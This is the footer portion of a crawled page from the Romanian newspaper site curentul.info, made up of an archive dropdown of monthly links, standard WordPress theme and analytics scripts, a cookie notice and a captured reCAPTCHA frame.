	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696df3e7bb24f
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[384477]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696df3e7bbd63"></textarea>
						<div id="td_live_css_uid_1_696df3e7bbd63" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696df3e7bbd63');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696df3e7bbd63");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.056 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:05:43 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -396
content:
{"384477":150}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UB5UK_44KobkgsLDDuZ3fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813546864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>